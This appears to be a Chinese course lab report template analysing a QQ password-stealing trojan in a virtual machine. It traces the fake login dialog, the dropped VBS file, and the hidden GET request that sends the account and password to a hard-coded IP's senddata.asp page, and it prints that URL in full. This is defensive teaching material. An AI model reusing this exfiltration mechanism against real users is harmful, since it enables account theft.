 上机实验报告
课程名称：数据加密与PKI技术 实验名称：QQ盗号木马
姓名： 学号： 班级：
指导教师：乔明 实验日期： 实验成绩：
秋
一、实验目的：
1、理解QQ盗号木马原理
2、能够防范一类QQ盗号木马
二、实验环境
计算机一台
Windows xp professional虚拟机
三、实验内容
病毒现象：
1、 下载最新版QQ程序，申请实验使用QQ账号
2、 使用QQ账号登陆，运行病毒文件
3、 系统桌面弹出一个QQ出错重新登录的对话框，双击一下托盘图标看能否显
示出已登录的QQ主界面，双击之后界面并不显示，立马就变成了最小化。
4、 使用ProcessMonitor查看这个对话框是由哪个系统进程弹出的，确认该对话
框为山寨版。
5、 输入密码点登录看一下，在山寨的QQ出错登录界面显示出密码错误，请重
新输入。
6、 在ProcessMonitor找到写入文件和设置注册表键值，找到写入文件的位置。
7、 在C:\Documents and Settings\administrator\Local Settings\Temp\目录下找到文
件temp3982.vbs（文件名类似）
8、 这段代码的大致意思，让IE浏览器以隐藏方式访问
http://50.115.134.169:6565/senddata.asp?1=1851119684&2=123456*&3=hhn页面，将我
们的QQ账号和密码以get方式发送到50.115.134.169域名的senddata.asp页面
处理方法：
1、 结束病毒进程，QQ正常。
2、 删除病毒文件
四、实验总结
通过上机实践，对所学内容的某个知识点有了更深入的理解，写出一些体
会、学习心得，甚至是改进意见。
也可以写对界面设计、算法设计、代码编写、程序调试、程序改进等相关
的收获、感悟。